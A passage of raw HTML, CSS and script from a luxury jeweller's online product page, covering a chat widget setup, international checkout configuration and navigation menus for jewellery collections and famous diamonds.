c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="nh=true&amp;pid=RGR443ALL_RGR444">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"invoice-editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
